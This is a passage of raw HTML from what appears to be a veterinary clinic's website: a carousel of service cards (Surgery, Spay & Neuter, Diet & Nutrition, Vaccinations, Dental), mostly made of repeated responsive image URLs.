https://images.ctfassets.net/rt5zmd3ipxai/2QmNRmYoaMvmkenHsOoMbe/40fc9676131d98a8688730cf1c56c2fc/NVA-Nature-Cat-Treat.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2QmNRmYoaMvmkenHsOoMbe/40fc9676131d98a8688730cf1c56c2fc/NVA-Nature-Cat-Treat.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2QmNRmYoaMvmkenHsOoMbe/40fc9676131d98a8688730cf1c56c2fc/NVA-Nature-Cat-Treat.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2QmNRmYoaMvmkenHsOoMbe/40fc9676131d98a8688730cf1c56c2fc/NVA-Nature-Cat-Treat.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2QmNRmYoaMvmkenHsOoMbe/40fc9676131d98a8688730cf1c56c2fc/NVA-Nature-Cat-Treat.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2QmNRmYoaMvmkenHsOoMbe/40fc9676131d98a8688730cf1c56c2fc/NVA-Nature-Cat-Treat.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2QmNRmYoaMvmkenHsOoMbe/40fc9676131d98a8688730cf1c56c2fc/NVA-Nature-Cat-Treat.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2QmNRmYoaMvmkenHsOoMbe/40fc9676131d98a8688730cf1c56c2fc/NVA-Nature-Cat-Treat.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2QmNRmYoaMvmkenHsOoMbe/40fc9676131d98a8688730cf1c56c2fc/NVA-Nature-Cat-Treat.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Fluffy white cat being fed " title="Fluffy white cat being fed" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/2QmNRmYoaMvmkenHsOoMbe/40fc9676131d98a8688730cf1c56c2fc/NVA-Nature-Cat-Treat.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/2QmNRmYoaMvmkenHsOoMbe/40fc9676131d98a8688730cf1c56c2fc/NVA-Nature-Cat-Treat.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="1qCbHmqZpd78e5ZZcPW7A4">Surgery</p></div></a></div></div></div><div data-index="3" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Spay &amp; Neuter" role="link" href="/services/spay-neuter" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Spay &amp; Neuter" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/78USl9lQpr1fAedix6srut/4c0fba28894524013793fad7500e0390/NVA-Nature-Dog-Woman-Sit.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/78USl9lQpr1fAedix6srut/4c0fba28894524013793fad7500e0390/NVA-Nature-Dog-Woman-Sit.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/78USl9lQpr1fAedix6srut/4c0fba28894524013793fad7500e0390/NVA-Nature-Dog-Woman-Sit.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/78USl9lQpr1fAedix6srut/4c0fba28894524013793fad7500e0390/NVA-Nature-Dog-Woman-Sit.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/78USl9lQpr1fAedix6srut/4c0fba28894524013793fad7500e0390/NVA-Nature-Dog-Woman-Sit.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/78USl9lQpr1fAedix6srut/4c0fba28894524013793fad7500e0390/NVA-Nature-Dog-Woman-Sit.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/78USl9lQpr1fAedix6srut/4c0fba28894524013793fad7500e0390/NVA-Nature-Dog-Woman-Sit.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/78USl9lQpr1fAedix6srut/4c0fba28894524013793fad7500e0390/NVA-Nature-Dog-Woman-Sit.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/78USl9lQpr1fAedix6srut/4c0fba28894524013793fad7500e0390/NVA-Nature-Dog-Woman-Sit.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/78USl9lQpr1fAedix6srut/4c0fba28894524013793fad7500e0390/NVA-Nature-Dog-Woman-Sit.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/78USl9lQpr1fAedix6srut/4c0fba28894524013793fad7500e0390/NVA-Nature-Dog-Woman-Sit.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/78USl9lQpr1fAedix6srut/4c0fba28894524013793fad7500e0390/NVA-Nature-Dog-Woman-Sit.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Woman sitting with her dog in a field and smiling at the camera." title="Woman sitting with her dog in a field and smiling at the camera." aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/78USl9lQpr1fAedix6srut/4c0fba28894524013793fad7500e0390/NVA-Nature-Dog-Woman-Sit.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/78USl9lQpr1fAedix6srut/4c0fba28894524013793fad7500e0390/NVA-Nature-Dog-Woman-Sit.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="52bAS2pnhX6KFBpqLzqqxW">Spay &amp; Neuter</p></div></a></div></div></div><div data-index="4" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Diet &amp; Nutrition" role="link" href="/services/diet-nutrition" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Diet &amp; Nutrition" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Gray cat walking in a field of wheat " title="Gray cat walking in a field of wheat" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="7BUMYYn6YG9A2We8801kXk">Diet &amp; Nutrition</p></div></a></div></div></div><div data-index="5" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Vaccinations" role="link" href="/services/vaccinations" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Vaccinations" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/OL6BUBhMphmZdPElxtcrS/a4c6096537ea4bcc118dcbbb433a4282/AdobeStock_59472911.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/OL6BUBhMphmZdPElxtcrS/a4c6096537ea4bcc118dcbbb433a4282/AdobeStock_59472911.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/OL6BUBhMphmZdPElxtcrS/a4c6096537ea4bcc118dcbbb433a4282/AdobeStock_59472911.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/OL6BUBhMphmZdPElxtcrS/a4c6096537ea4bcc118dcbbb433a4282/AdobeStock_59472911.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/OL6BUBhMphmZdPElxtcrS/a4c6096537ea4bcc118dcbbb433a4282/AdobeStock_59472911.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/OL6BUBhMphmZdPElxtcrS/a4c6096537ea4bcc118dcbbb433a4282/AdobeStock_59472911.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/OL6BUBhMphmZdPElxtcrS/a4c6096537ea4bcc118dcbbb433a4282/AdobeStock_59472911.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/OL6BUBhMphmZdPElxtcrS/a4c6096537ea4bcc118dcbbb433a4282/AdobeStock_59472911.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/OL6BUBhMphmZdPElxtcrS/a4c6096537ea4bcc118dcbbb433a4282/AdobeStock_59472911.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/OL6BUBhMphmZdPElxtcrS/a4c6096537ea4bcc118dcbbb433a4282/AdobeStock_59472911.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/OL6BUBhMphmZdPElxtcrS/a4c6096537ea4bcc118dcbbb433a4282/AdobeStock_59472911.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/OL6BUBhMphmZdPElxtcrS/a4c6096537ea4bcc118dcbbb433a4282/AdobeStock_59472911.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Cat sitting in a field of leaves." title="Cat sitting in a field of leaves." aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/OL6BUBhMphmZdPElxtcrS/a4c6096537ea4bcc118dcbbb433a4282/AdobeStock_59472911.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/OL6BUBhMphmZdPElxtcrS/a4c6096537ea4bcc118dcbbb433a4282/AdobeStock_59472911.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="1g8l39Ws01lowwIq3HtKKt">Vaccinations</p></div></a></div></div></div><div data-index="6" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Dental" role="link" href="/services/dentistry" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Dental" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5AtwpBf8ZgANFbIi1tLYAz/d82b953815742f70c880897d56adcc42/NVA-Nature-Dog-Smile.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5AtwpBf8ZgANFbIi1tLYAz/d82b953815742f70c880897d56adcc42/NVA-Nature-Dog-Smile.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5AtwpBf8ZgANFbIi1tLYAz/d82b953815742f70c880897d56adcc42/NVA-Nature-Dog-Smile.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5AtwpBf8ZgANFbIi1tLYAz/d82b953815742f70c880897d56adcc42/NVA-Nature-Dog-Smile.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5AtwpBf8ZgANFbIi1tLYAz/d82b953815742f70c880897d56adcc42/NVA-Nature-Dog-Smile.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5AtwpBf8ZgANFbIi1tLYAz/d82b953815742f70c880897d56adcc42/NVA-Nature-Dog-Smile.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5AtwpBf8ZgANFbIi1tLYAz/d82b953815742f70c880897d56adcc42/NVA-Nature-Dog-Smile.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5AtwpBf8ZgANFbIi1tLYAz/d82b953815742f70c880897d56adcc42/NVA-Nature-Dog-Smile.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5AtwpBf8ZgANFbIi1tLYAz/d82b953815742f70c880897d56adcc42/NVA-Nature-Dog-Smile.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5AtwpBf8ZgANFbIi1tLYAz/d82b953815742f70c880897d56adcc42/NVA-Nature-Dog-Smile.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5AtwpBf8ZgANFbIi1tLYAz/d82b953815742f70c880897d56adcc42/NVA-Nature-Dog-Smile.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5AtwpBf8ZgANFbIi1tLYAz/d82b953815742f70c880897d56adcc42/NVA-Nature-Dog-Smile.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Puppy in a forest looking up and smiling." title="Puppy in a forest looking up and smiling." aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/5AtwpBf8ZgANFbIi1tLYAz/d82b953815742f70c880897d56adcc42/NVA-Nature-Dog-Smile.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/5AtwpBf8ZgANFbIi1tLYAz/d82b953815742f70c880897d56adcc42/NVA-Nature-Dog-Smile.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="41NAamwJ6C5399q1JPvL5k">Dental</p></div></a></div></div></div><div data-index="7" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Surgery" role="link" href="/services#surgery-services" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Surgery" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2QmNRmYoaMvmkenHsOoMbe/40fc9676131d98a8688730cf1c56c2fc/NVA-Nature-Cat-Treat.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2QmNRmYoaMvmkenHsOoMbe/40fc9676131d98a8688730cf1c56c2fc/NVA-Nature-Cat-Treat.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2QmNRmYoaMvmkenHsOoMbe/40fc9676131d98a8688730cf1c56c2fc/NVA-Nature-Cat-Treat.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2QmNRmYoaMvmkenHsOoMbe/40fc9676131d98a8688730cf1c56c2fc/NVA-Nature-Cat-Treat.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2QmNRmYoaMvmkenHsOoMbe/40fc9676131d98a8688730cf1c56c2fc/NVA-Nature-Cat-Treat.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2QmNRmYoaMvmkenHsOoMbe/40fc9676131d98a8688730cf1c56c2fc/NVA-Nature-Cat-Treat.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2QmNRmYoaMvmkenHsOoMbe/40fc9676131d98a8688730cf1c56c2fc/NVA-Nature-Cat-Treat.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2QmNRmYoaMvmkenHsOoMbe/40fc9676131d98a8688730cf1c56c2fc/NVA-Nature-Cat-Treat.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2QmNRmYoaMvmkenHsOoMbe/40fc9676131d98a8688730cf1c56c2fc/NVA-Nature-Cat-Treat.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2QmNRmYoaMvmkenHsOoMbe/40fc9676131d98a8688730cf1c56c2fc/NVA-Nature-Cat-Treat.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2QmNRmYoaMvmkenHsOoMbe/40fc9676131d98a8688730cf1c56c2fc/NVA-Nature-Cat-Treat.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2QmNRmYoaMvmkenHsOoMbe/40fc9676131d98a8688730cf1c56c2fc/NVA-Nature-Cat-Treat.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Fluffy white cat being fed " title="Fluffy white cat being fed" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/2QmNRmYoaMvmkenHsOoMbe/40fc9676131d98a8688730cf1c56c2fc/NVA-Nature-Cat-Treat.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/2QmNRmYoaMvmkenHsOoMbe/40fc9676131d98a8688730cf1c56c2fc/NVA-Nature-Cat-Treat.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="1qCbHmqZpd78e5ZZcPW7A4">Surgery</p></div></a></div></div></div><div data-index="8" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Spay &amp; Neuter" role="link" href="/services/spay-neuter" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Spay &amp; Neuter" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/78USl9lQpr1fAedix6srut/4c0fba28894524013793fad7500e0390/NVA-Nature-Dog-Woman-Sit.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/78USl9lQpr1fAedix6srut/4c0fba28894524013793fad7500e0390/NVA-Nature-Dog-Woman-Sit.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/78USl9lQpr1fAedix6srut/4c0fba28894524013793fad7500e0390/NVA-Nature-Dog-Woman-Sit.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, 